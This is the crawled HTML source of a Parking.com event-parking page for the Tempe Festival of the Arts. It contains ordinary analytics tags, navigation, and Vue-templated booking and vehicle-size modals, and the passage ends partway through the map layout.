

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parking.com/phoenix/events/tempe-festival-of-the-arts
body_size: 63705
content:
<!DOCTYPE html>
<!--[if IE 8 ]><html class="ie ie8 lt-ie10 lt-ie9 no-js map-layout" dir="ltr" lang="en-US"><![endif]-->
<!--[if IE 9 ]><html class="ie ie9 lt-ie10 no-js map-layout" dir="ltr" lang="en-US"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html dir="ltr" class="no-js map-layout" lang="en-US"><!--<![endif]-->
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script><script src="/t-herious-Dagge-It-hee-In-thee-Th-effe-grace-com" async></script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TJ5CBTQ');</script>
<!-- End Google Tag Manager -->	<script>
		console.log("log from map head")
		const pathName = window && window.location && window.location.pathname;
		// Check if path matches /*/parking-near/* or /*/lot/* patterns
		const isParkingNearPage = pathName && pathName.match(/^\/[^\/]+\/parking-near\//);
		const isLotPage = pathName && pathName.match(/^\/[^\/]+\/lot\//);

		if ((!document.cookie.includes("version")) && (isParkingNearPage || isLotPage)) {
			document.cookie = 'version=a; max-age=2147483647; path=/';
			location.reload(true);
		}
	</script>
	<!-- Google Tag Manager Parking.com-->
	<script>
	var dnt = navigator.doNotTrack || window.doNotTrack || navigator.msDoNotTrack;
  	if (dnt != "1" && dnt != "yes") {
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-NVQFJLS');
	}else{
		dataLayer = {
			push : function(obj){
				if(typeof obj != "undefined" && typeof obj.eventCallback === "function"){
					obj.eventCallback();
				}
			}
		}
		console.log("Do Not Track signal Received. Skipping Google Analytics.")
	}
	</script>
	<!-- End Google Tag Manager -->
	<!-- Heap Tracking -->
	<script type="text/javascript">
	const hostname = window.location.hostname;

	// Set heapID based on environment
	let heapID;
	switch (hostname) {
	case 'qa.parking.com':
		heapID = '2056932201';
		break;
	case 'uat.parking.com':
		heapID = '2167409825';
		break;
	case 'parking.com':
		heapID = '911503134';
		break;
	default:
		console.error('Unknown environment for Heap configuration');
		heapID = null;
	}

		window.heapReadyCb=window.heapReadyCb||[],window.heap=window.heap||[],heap.load=function(e,t){window.heap.envId=e,window.heap.clientConfig=t=t||{},window.heap.clientConfig.shouldFetchServerConfig=!1;var a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src="https://cdn.us.heap-api.com/config/"+e+"/heap_config.js";var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(a,r);var n=["init","startTracking","stopTracking","track","resetIdentity","identify","identifyHashed","getSessionId","getUserId","getIdentity","addUserProperties","addEventProperties","removeEventProperty","clearEventProperties","addAccountProperties","addAdapter","addTransformer","addTransformerFn","onReady","addPageviewProperties","removePageviewProperty","clearPageviewProperties","trackPageview"],i=function(e){return function(){var t=Array.prototype.slice.call(arguments,0);window.heapReadyCb.push({name:e,fn:function(){heap[e]&&heap[e].apply(heap,t)}})}};for(var p=0;p<n.length;p++)heap[n[p]]=i(n[p])};
		heap.load(heapID); 
	</script>
	<!-- End Heap Tracking -->
	<!-- Google Tag Manager Spplus.com-->
	<script>
	var dnt = navigator.doNotTrack || window.doNotTrack || navigator.msDoNotTrack;
  	if (dnt != "1" && dnt != "yes") {
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-PQGCS7R');
	}
	</script>
	<!-- End Google Tag Manager -->
	<!-- <script type="text/javascript" src="https://www.datadoghq-browser-agent.com/datadog-logs-v4.js"></script>
	<script>
      window.DD_LOGS && DD_LOGS.init({
        clientToken: 'pub0f444f0c404f98d94a509e18847cfc97',
        site: 'datadoghq.com',
        forwardErrorsToLogs: true,
		sampleRate: 100,
		env:'Array'
      });
	</script>
	<script src="https://www.datadoghq-browser-agent.com/datadog-rum.js" type="text/javascript"></script>
	<script>
		window.DD_RUM && window.DD_RUM.init({
			applicationId: '673f4da4-2eaa-4864-808f-d302078b8d1b',
			clientToken: 'pub0f444f0c404f98d94a509e18847cfc97',
			site: 'datadoghq.com',
			sampleRate: 100,
			trackInteractions: true,
			env:'Array'
		});
	</script> -->
    <title>Tempe Festival of the Arts</title>
	<link rel="shortcut icon" type="image/x-icon" href="/img/unity/favicon.ico"/>
    <meta name="description" content="Convenient parking for the Tempe Festival of the Arts">
            <meta name="author" content="SP Plus Corporation">
    <meta name="google-site-verification" content="IrqtlzKqfliaU0fCQ8zb7lKeioosRdZQvDXqmsRJ0sM" />        	<link rel="canonical" href="https://parking.com/phoenix/events/tempe-festival-of-the-arts" />
        <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta http-equiv="cleartype" content="on">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">

	<link rel="preconnect" href="https://in.hotjar.com" crossorigin>
	<link rel="preconnect" href="https://app.cybba.solutions" crossorigin>
	<link rel="preconnect" href="https://www.rtb123.com" crossorigin>
	<link rel="preconnect" href="https://vars.hotjar.com" crossorigin>
	<link rel="preconnect" href="https://script.hotjar.com" crossorigin>
	<link rel="preconnect" href="https://www.bugherd.com" crossorigin>
	<link rel="preconnect" href="https://vc.hotjar.io" crossorigin>
	<link rel="preconnect" href="https://secure.adnxs.com" crossorigin>
	<link rel="preconnect" href="https://6424247.collect.igodigital.com" crossorigin>
	<link rel="preconnect" href="https://static.hotjar.com" crossorigin>
	<link rel="preconnect" href="https://www.google.com.do" crossorigin>
	<link rel="preconnect" href="https://d2rp1k1dldbai6.cloudfront.net" crossorigin>
	<link rel="preconnect" href="https://stats.g.doubleclick.net" crossorigin>
	<link rel="preconnect" href="https://files1.cybba.solutions" crossorigin>
	<link rel="preconnect" href="https://cybba-bucket.s3.amazonaws.com" crossorigin>
	<link rel="preconnect" href="https://d2wy8f7a9ursnm.cloudfront.net" crossorigin>
	<link rel="preconnect" href="https://sessions.bugsnag.com" crossorigin>
	<link rel="preconnect" href="https://www.google.com" crossorigin>
	<link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
	<link rel="preconnect" href="https://d17jp22xfcc13q.cloudfront.net" crossorigin>
	<link rel="preconnect" href="https://api.mapbox.com" crossorigin>
	<link rel="preconnect" href="https://storage.googleapis.com" crossorigin>
	<link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
	<link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
	<link rel="preconnect" href="https://browser-update.org" crossorigin>
	<link rel="preconnect" href="https://connect.facebook.net" crossorigin>
	<link rel="preconnect" href="https://www.facebook.com" crossorigin>

	<link rel="preload" href="https://cdn.jsdelivr.net/npm/gijgo@1.9.6/css/gijgo.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/gijgo@1.9.6/css/gijgo.min.css"></noscript>

	<link rel="stylesheet" rel="preload" href="https://api.mapbox.com/mapbox-gl-js/v2.15.0/mapbox-gl.css" as="style" onload="this.onload=null;this.rel='stylesheet'" media="all">
	<noscript><link rel="stylesheet" href="https://api.mapbox.com/mapbox-gl-js/v2.15.0/mapbox-gl.css" media="all"></noscript>

	<link rel="stylesheet" href="/css/unity/main.min.css?201902231768399132001">
	<link rel="search" type="application/opensearchdescription+xml" title="Parking" href="/opensearch.xml" />
	<noscript>
		<link rel="stylesheet" href="/css/unity/no-js.min.css">
	</noscript>
</head>
<body class="bg-white">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJ5CBTQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVQFJLS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQGCS7R" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<div id="maps" class="map-layout">

				<div class="v-main-navigation">
	<nav class="navbar navbar-expand-lg navbar-dark bg-dark c-main-navigation flex-unset-wrap 	justify-content-start light-variant">
		<button class="navbar-toggler" type="button" @click="toggleNavigationSidebar" aria-label="Toggle sidebar menu">
			<i class="fa fa-bars"></i>
		</button>
		<img src="/account/isLoggedIn" width="1" height="1" alt="" />
		<div class="d-flex p-relative">
			<a class="navbar-brand "
			href="/" :class="{'is-hidden': navigationSidebarIsVisible}" aria-label="Parking.com">
				<div role="img" aria-label="Parking.com">
				    				    	<img src="/img/unity/img_logo_mobile_drk@2x.png" class="d-lg-none d-block" height="42" alt="Parking.com">
				    	<img src="/img/unity/logo_header_mobile.png" class="d-none d-lg-block" alt="Parking.com (Home)">
				    				</div>
			</a>
							<a href="/phoenix" class="text-white d-lg-flex align-items-lg-end" style="text-transform: uppercase;font-weight: 700;" aria-label="Search Parking at Phoenix">
					Phoenix				</a>
					</div>
		<div class="collapse navbar-collapse ">
			<div class="navbar-nav ml-auto ">
				
								
				<a href="/apps" class="nav-item nav-link ">The Apps</a>
				<a href="/cities"
				class="nav-item nav-link ">Cities</a>
				<a href="/support" class="nav-item nav-link ">Support</a>
				<a href="/monthly/account_access"
				class="nav-item nav-link ">Monthly Accounts</a>
                <a href="/sign-up?redirect=%2Fphoenix%2Fevents%2Ftempe-festival-of-the-arts" class="nav-item nav-link  hide-if-logged-in">Sign up</a><a href="/sign-in?redirect=%2Fphoenix%2Fevents%2Ftempe-festival-of-the-arts" class="nav-item nav-link  hide-if-logged-in">Login</a>

                <div class="navbar-country-logged show-if-logged-in" style="display: none;">
                    <a href="javascript:void(0)" class="nav-item nav-link" data-toggle="dropdown">
                        My account
                        <i class="fa fa-caret-down"></i>
                    </a>
                    <div class="dropdown-menu dropdown-menu-light">
                        <a class="dropdown-header">Account Settings</a><a href="/profile" class="dropdown-item">Profile</a><a href="/account/my-payment-methods" class="dropdown-item">Payment Methods</a><a href="/account/my-vehicles" class="dropdown-item">Vehicles</a><a class="dropdown-header">My Parking</a><a href="/subscriptions/" class="dropdown-item">Monthly Parking</a><a href="/account/my-parking-sessions" class="dropdown-item">Parking Sessions</a><a href="/account/my-favorites" class="dropdown-item">Favorites</a><a href="/logout?redirect=%2Fphoenix%2Fevents%2Ftempe-festival-of-the-arts" class="dropdown-item highlight red nav-sign-out">Sign Out</a>                    </div>
                </div>
				<div class="navbar-country">
					<a href="javascript:void(0)" class="nav-item nav-link" data-toggle="dropdown">
							<span class="country-link-usa">
									<span class="navbar-country__usa"></span>
								USA
							</span>
							<span class="country-link-ca">
								<span class="navbar-country__canada"></span>
								Canada
							</span>
						<i class="fa fa-caret-down"></i>
					</a>
					<div class="dropdown-menu">
						<a class="dropdown-item active" href="/" data-country="us">
							<span class="navbar-country__usa"></span>
							USA
						</a>
						<a class="dropdown-item " href="/ca" data-country="ca">
							<span class="navbar-country__canada"></span>
							Canada
						</a>
					</div>
				</div>
			</div>
		</div>
		<nav class="c-sidebar-navigation d-lg-none" :class="{'is-visible': navigationSidebarIsVisible}">
			<div class="c-sidebar-navigation__close">
				<button class="navbar-toggler" type="button" @click="toggleNavigationSidebar" aria-label="Close sidebar menu">
					<span class="navbar-toggler-icon"></span>
				</button>
			</div>
			<div class="c-sidebar-navigation__header mb-0 pb-0">
				<a href="/" aria-label="Parking.com">
					<div role="img" aria-label="Parking.com">
						<img src="/img/unity/logo_header_mobile.png" alt="Parking.com">
					</div>
				</a>
			</div>
			<div class="d-block text-right mb-4 pr-5 text-white">
									<a href="/phoenix" class="text-white" aria-label="Search Parking at Phoenix">
						Phoenix					</a>
							</div>
			<div class="c-sidebar-navigation__wrapper">
				<ul class="list-unstyled c-sidebar-navigation__items">
					<li class="c-sidebar-navigation__items-item">
						<div class="navbar-country">
							<a href="javascript:void(0)" class="nav-item nav-link" data-toggle="dropdown">
								<span class="mr-2 small text-uppercase"><small class="font-weight-bold">Country:</small></span>
									<span class="country-link-usa"><span class="navbar-country__usa"></span>USA</span>
									<span class="country-link-ca"><span class="navbar-country__canada"></span>Canada</span>
								<i class="fa fa-caret-down"></i>
							</a>
							<div class="dropdown-menu">
								<a class="dropdown-item navbar-country active" href="/" data-country="us">
									<span class="navbar-country__usa"></span>
									USA
								</a>
								<a class="dropdown-item navbar-country " href="/ca" data-country="ca">
									<span class="navbar-country__canada"></span>
									Canada
								</a>
							</div>
						</div>
					</li>
					<script type="text/javascript">
					if(decodeURIComponent(document.cookie).match(/country=ca/)){
						document.querySelectorAll('.navbar-country .dropdown-menu a').forEach(function(elm){elm.classList.remove('active')})
						document.querySelectorAll('.navbar-country .dropdown-menu a[data-country="ca"]').forEach(function(elm){elm.classList.add('active')})
						document.querySelectorAll('.country-link-usa').forEach(function(elm){elm.classList.add('d-none')})
					}else{
						document.querySelectorAll('.navbar-country .dropdown-menu a').forEach(function(elm){elm.classList.remove('active')})
						document.querySelectorAll('.navbar-country .dropdown-menu a[data-country="us"]').forEach(function(elm){elm.classList.add('active')})
						document.querySelectorAll('.country-link-ca').forEach(function(elm){elm.classList.add('d-none')})
					}
					</script>
					<li class="c-sidebar-navigation__items-item">
						<a href="/"
						class="c-sidebar-navigation__items-item-link ">
							<i class="fa fa-search"></i>
							Find Parking
						</a>
					</li>
					<li class="c-sidebar-navigation__items-item show-if-logged-in"  style="display: none;">
							<a href="/profile"
							class="c-sidebar-navigation__items-item-link ">
							<i class="fa fa-user"></i>
								My Profile
							</a>
					</li>
					<li class="c-sidebar-navigation__items-item show-if-logged-in" style="display: none;">
						<a href="/account/my-payment-methods" class="c-sidebar-navigation__items-item-link " >
							<i class="fa fa-credit-card"></i>	
							Payment Methods 
						</a>
					</li>
					<li class="c-sidebar-navigation__items-item show-if-logged-in" style="display: none;">
						<a href="/account/my-vehicles" class="c-sidebar-navigation__items-item-link " >
							<i class="fa fa-car"></i>	
							Vehicles
						</a>
					</li>
					<li class="c-sidebar-navigation__items-item show-if-logged-in" style="display: none;">
						<a href="/subscriptions/" class="c-sidebar-navigation__items-item-link " >
							<span class="sidebar-list-icon ml-0">
								<img src="/img/profile/building-car-icon-red.svg"
								alt="Monthly Parking" width="20" class="mr-2">
							</span>
								Monthly Parking
						</a>
					</li>
					<li class="c-sidebar-navigation__items-item show-if-logged-in" style="display: none;">
						<a href="/account/my-parking-sessions" class="c-sidebar-navigation__items-item-link " >
							<i class="fa fa-ticket"></i>	
							Parking Sessions
						</a>
					</li>
					<li class="c-sidebar-navigation__items-item show-if-logged-in" style="display: none;">
						<a href="/account/my-favorites" class="c-sidebar-navigation__items-item-link ">
							<i class="fa fa-star"></i>	
							Favorites
						</a>
					</li>       
					<li class="c-sidebar-navigation__items-item hide-if-logged-in">
						<a href="/sign-up?redirect=%2Fphoenix%2Fevents%2Ftempe-festival-of-the-arts"
						class="c-sidebar-navigation__items-item-link ">
							<i class="fa fa-user-plus"></i>
							Sign Up
						</a>
					</li>

					<li class="c-sidebar-navigation__items-item hide-if-logged-in">
						<a href="/sign-in?redirect=%2Fphoenix%2Fevents%2Ftempe-festival-of-the-arts"
						class="c-sidebar-navigation__items-item-link ">
							<i class="fa fa-sign-in"></i>
							Log In
						</a>
					</li>

					
					<li class="c-sidebar-navigation__items-item">
						<a href="/apps"
						class="c-sidebar-navigation__items-item-link ">
							<i class="fa fa-th"></i>
							The Apps
						</a>
					</li>
					<li class="c-sidebar-navigation__items-item">
						<a href="/cities"
						class="c-sidebar-navigation__items-item-link ">
							<i class="fa fa-building"></i>
							Cities
						</a>
					</li>
					<li class="c-sidebar-navigation__items-item">
						<a href="/support"
						class="c-sidebar-navigation__items-item-link ">
							<i class="fa fa-phone"></i>
							Support
						</a>
					</li>				
					<li class="c-sidebar-navigation__items-item">
						<a href="/monthly/account_access"
						class="c-sidebar-navigation__items-item-link ">
							<i class="fa fa-calendar-o"></i>
							Monthly Accounts
						</a>
					</li>		
					<li class="show-if-logged-in c-sidebar-navigation__items-item main-logout">
					<a href="/logout"
						class="c-sidebar-navigation__items-item-link">
							<i class="fa fa-sign-out"></i>
							Sign Out
						</a>					
					</li>		
				</ul>


				<div class="text-center c-sidebar-navigation__footer">
						<br/>
						<div role="img" aria-label="SP+">
							<img src="/img/unity/Metropolis_Subsidiary_SP+_Horizontal_White.png" alt="SP+"
							width="200">
						</div>
                        <br/>
				</div>


				<script type="text/javascript">
				if(decodeURIComponent(document.cookie).match(/userIsLoggedIn/)){
					document.querySelectorAll('.show-if-logged-in').forEach(function(elm){elm.style.display="block"})
					document.querySelectorAll('.hide-if-logged-in').forEach(function(elm){elm.style.display="none"})
				}else{
					document.querySelectorAll('.show-if-logged-in').forEach(function(elm){elm.style.display="none"})
					document.querySelectorAll('.hide-if-logged-in').forEach(function(elm){elm.style.display="block"})
				}
				</script>
			</div>
		</nav>
		<div class="c-sidebar-navigation__overlay d-lg-none" :class="{'is-visible': navigationSidebarIsVisible}"
		@click="hideNavigationSidebar"></div>
	</nav>
</div>
<script type="application/javascript" async>
        document.reCaptchaKey     = '6LdBBpUcAAAAAD2RPfC_UREfCRN3dh0WMO0Z9mXr';
</script>
<!-- <script>
  console.log("SCRIPT LOADED");

  const el = document.querySelector('.textDiv');
  console.log(el); 

  el.addEventListener('click', function () {
    console.log("HELOE");
    document.cookie = "version=new; path=/";
    location.reload();
  });
</script> -->

		
		<div class="p-map">
	<div class="modal fade c-map-events-modal" id="eventsModal"
	tabindex="-1" role="dialog">
		<div class="modal-dialog" role="document">
			<div class="modal-content c-map-events-modal__content">
				<div class="modal-header c-map-events-modal__content-header pb-2">
					<div class="media ml-2">
						<div class="media-body align-self-center">
							<h3 class="c-map-events-modal__content-header-title" v-if="activeParkingLot.page.h1" v-html="activeParkingLot.page.h1" aria-label="Modal header">
								
							</h3>
						</div>
					</div>
					<button type="button" class="close c-map-events-modal__content-header-close"
					data-dismiss="modal">
						<span>&times;</span>
					</button>
				</div>
				<div class="modal-body c-map-events-modal__content-body">
					<p class="c-map-events-modal__content-body__description ml-lg-0 ml-3">Find event parking for
						<strong v-html="activeParkingLot.lot.address">this location</strong></p>
					<div class="c-map-sidebar__panel-lot__time c-map-events-modal__content-body-time">
						<div class="row px-1 py-2">
							<div class="col-lg col-12 ml-3 c-map-sidebar__panel-lot__time-left">
								<strong class="text-uppercase c-map-sidebar__panel-lot__time-left-title">
									<i class="fa fa-arrow-right mr-1 secondary-action-accent-text"></i>
									Event date
								</strong>
								<div class="c-map-events-modal__content-body-time__selector">
									<input id="eventDate" width="0" class="calendar-field" aria-label="ReadOnly event date input">
									<strong class="cursor-pointer" id="selectEventDate">
										<i class="fa fa-calendar primary-action-text"></i>
										<span id="eventDateFormatted">Select a date</span>
									</strong>
								</div>
							</div>
							<div class="col-lg col-12 c-map-sidebar__panel-lot__time-right ml-3 ml-lg-0 mt-lg-0 mt-3">
								<strong class="text-uppercase c-map-sidebar__panel-lot__time-right-title">
									Search event name
									<i class="fa fa-arrow-right ml-1 secondary-action-accent-text"></i>
								</strong>
								<div class="c-input">
									<div class="c-input__group">
										<input type="text" id="txtSearchEvent" aria-label="Search event input" required placeholder="Enter a name"
										v-model="parkingLotEventsName">
										<span class="c-input__group-bar"></span>
										<label>
											<span class="d-none">Search icon</span>
											<i class="fa fa-search primary-action-text"></i>&nbsp;
										</label>
									</div>
								</div>
							</div>
						</div>
						<div class="row c-map-events-modal__content-body-time-filters">
							<div class="col text-lg-right text-left">
								<a href="#" @click.prevent="clearParkingLotEventsFilters" class="mr-lg-3">Clear filters</a>
							</div>
						</div>
					</div>
					<div class="row mt-3">
						<div class="col">
	                        <h4 class="pb-xl-4 pt-xl-3">Events</h4>
						</div>
					</div>
					<div class="row">
						<div class="col">
							<ul class="list-unstyled c-map-sidebar__panel-lot__events-list c-map-events-modal__content-body__list scrollbar-default">
								<div class="alert alert-default text-center" v-show="!parkingLotEvents.length">
									<p class="m-0">
										<i class="fa fa-info-circle mr-1 align-middle fa-2x"></i>
										<strong>No results.</strong>
										Please try a different search.
									</p>
								</div>
								<span v-if="activeParkingLot.lot && activeParkingLot.lot.events && activeParkingLot.lot.events.events">
									<li class="c-map-sidebar__panel-lot__events-list-item c-map-events-modal__content-body__list-item"
									v-if="activeParkingLot.lot && activeParkingLot.lot.events && activeParkingLot.lot.events.events"
									v-for="(lotDetails, index) in parkingLotEvents" :key="index">
										<div class="media">
											<div class="c-map-sidebar__panel-lot__events-list-item__calendar c-map-events-modal__content-body__list-item__calendar">
												<div class="c-map-sidebar__panel-lot__events-list-item__calendar-month c-map-events-modal__content-body__list-item__calendar-month"
												v-text="lotDetails.event.formatted_dates.month"></div>
												<div class="c-map-sidebar__panel-lot__events-list-item__calendar-day-number c-map-events-modal__content-body__list-item__calendar-day-number"
												v-text="lotDetails.event.formatted_dates.date"></div>
												<div class="c-map-sidebar__panel-lot__events-list-item__calendar-day-name c-map-events-modal__content-body__list-item__calendar-name"
												v-text="lotDetails.event.formatted_dates.day"></div>
											</div>
											<div class="media-body c-map-sidebar__panel-lot__events-list-item__info">
												<div class="row">
													<div class="col-lg col-7 c-map-sidebar__panel-lot__events-list-item__info-left">
														<h5 class="media-body c-map-sidebar__panel-lot__events-list-item__info-title c-map-events-modal__content-body__list-item__info-title" aria-label="Event Name"
														v-html="lotDetails.event.title"></h5>
														<strong class="media-body c-map-events-modal__content-body__list-item__info-subtitle" v-html="lotDetails.venue.title"></strong>
	                                                    <strong class="media-body c-map-events-modal__content-body__list-item__info-subtitle" v-html="lotDetails.product.name"></strong>
														<p class="media-body c-map-sidebar__panel-lot__events-list-item__info-date c-map-events-modal__content-body__list-item__info-date"
														v-text="lotDetails.event.formatted_dates.start_at_FjY"></p>
														<p class="media-body c-map-sidebar__panel-lot__events-list-item__info-time c-map-events-modal__content-body__list-item__info-time"
														v-text="lotDetails.event.formatted_dates.start_at_atgiA"></p>
													</div>
													<div class="col-lg col-5 text-right c-map-sidebar__panel-lot__events-list-item__info-right">
														<div class="c-map-sidebar__panel-lot__events-list-item__info-buy">
															
															<template v-if="parkingLotEventsLoadingPrice[lotDetails.product.id]">
																<span class="c-map-sidebar__panel-lot__events-list-item__info-buy-price"><i class="fa fa-spinner fa-spin ml-1"></i></span>
															</template>
															<template v-else>
																<span class="c-map-sidebar__panel-lot__events-list-item__info-buy-price t3"
																v-html="'$'+$options.filters.PRICES_SUPER_SCRIPT(lotDetails.product.price) || ''"></span> 										
															</template>
	
															<button type="button" @click.prevent="parkingLotEventsBookNow(lotDetails)"
															class="btn btn-primary btn-md c-map-sidebar__panel-lot__events-list-item__info-buy-btn float-right float-lg-right d-none d-lg-block"
															:disabled="parkingLotEventsLoadingPurchase || parkingLotEventIsNotAvailable(lotDetails)">
																<span v-if="parkingLotEventIsNotAvailable(lotDetails)">Not available</span>
																<span v-else>Book now</span>
																<i class="fa fa-spinner fa-spin ml-1"
																v-if="parkingLotEventsLoadingPurchase && parkingLotEventsSelectedEvent == lotDetails.product.id + ',' + lotDetails.event.formatted_dates.start_at_ymdTHi + ',' + lotDetails.event.formatted_dates.stop_at_YmdHi"></i>
															</button>
															<button type="button" @click.prevent="parkingLotEventsBookNow(lotDetails)"
															class="btn btn-primary btn-sm px-2 mt-4 c-map-sidebar__panel-lot__events-list-item__info-buy-btn-now float-right d-block d-lg-none"
															:disabled="parkingLotEventsLoadingPurchase || parkingLotEventIsNotAvailable(lotDetails)">
																<span v-if="parkingLotEventIsNotAvailable(lotDetails)">Not available</span>
																<span v-else>Book now</span>
																<i class="fa fa-spinner fa-spin ml-1"
																v-if="parkingLotEventsLoadingPurchase && parkingLotEventsSelectedEvent == lotDetails.product.id + ',' + lotDetails.event.formatted_dates.start_at_ymdTHi + ',' + lotDetails.event.formatted_dates.stop_at_YmdHi"></i>
															</button>
														</div>
													</div>
												</div>
											</div>
										</div>
									</li>
								</span>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="modal fade c-map-sidebar__panel-lot__confirm-modal" id="confirmPurchaseModal" tabindex="-1"
		role="dialog" aria-label="Confirm Purchase Modal" aria-hidden="true">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">&times;</span>
					</button>
				</div>
				<div class="modal-body">
					You are purchasing parking for <span class="mconfirm-vehicle-type">a Standard Size</span> Vehicle
					<strong class="text-uppercase secondary-color-text header-oversize-title" data-toggle="popover"
						data-content="&lt;p&gt;For additional information on Standard vehicles vs Oversize Vehicles,
    please visit &lt;a href&#x3D;&quot;https://promo.parking.com/oversize-vehicles&quot; target&#x3D;&quot;_blank&quot;&gt;https://promo.parking.com/oversize-vehicles&lt;/a&gt;&lt;/p&gt;
&lt;p&gt;Oversize vehicles are either:
&lt;ol&gt;
    &lt;li&gt;180 inches or more in length  -- PLUS --  65 inches or more in height, or&lt;/li&gt;
    &lt;li&gt;75 inches or more in height regardless of length.&lt;/li&gt;
&lt;/ol&gt;&lt;/p&gt;
&lt;p&gt;Oversize vehicles typically include SUVs, crossovers, minivans and pickups. Please review the height restrictions for the facility.&lt;/p&gt;"><i class='fa fa-info-circle mr-1'
							style="color:#f2555c; cursor:pointer;"></i></strong>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-primary" @click="mapPurchaseBookNowConfirm(0)">YES,
						PROCEED</button>
					<button type="button" class="btn btn-secondary" data-dismiss="modal" @click="switchSizedRates">No,
						Switch to <span class="mconfirm-opposite-vehicle-type">Oversized</span> Rates</button>
				</div>
			</div>
		</div>
	</div>

	<div class="map-wrapper  position-relative">
		<div class="row c-map-sidebar__event-rate-notification mobile d-lg-none no-js-hidden"
			v-if="mapEventsRateNotificationIsVisible">
			<div class="col">
				<div class="media">
					<i class="fa fa-calendar"></i>
					<div class="media-body">
						<ul class="list-unstyled">
							<li>
								<!--Minnesota Timberwolves at Chicago Bulls-->
							</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="row no-gutters d-flex p-map__searchbar mt-lg-2"
			:class="{'pb-0': mapIsMonthlyView && isSmallScreen , 'pb-1': !mapIsMonthlyView || !isSmallScreen}">
